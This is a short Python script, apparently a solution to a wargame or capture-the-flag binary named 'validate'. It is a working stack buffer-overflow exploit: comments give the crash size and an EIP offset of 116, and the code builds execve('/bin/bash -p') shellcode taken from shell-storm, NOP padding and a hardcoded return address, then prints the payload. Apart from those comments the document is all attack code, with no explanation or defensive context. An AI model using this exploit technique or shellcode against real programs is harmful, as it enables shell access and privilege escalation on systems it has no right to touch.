 #!/usr/bin/python
#segfault at 200 bytes
#EIP offset at 116
#!Database of Shellcodes http://www.shell-storm.org/shellcode/
#http://shell-storm.org/shellcode/files/shellcode-606.php
buf="\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
buf+="\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
buf+="\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
buf+="\x51\x53\x89\xe1\xcd\x80"
buffer = buf + ("\x90" * (116-len(buf)))
eip="\xaf\x84\x04\x08"
buffer += eip
buffer += "\x90"*180
print buffer
##os.system("./validate " + buffer)
##print "[*]Payload Sent !"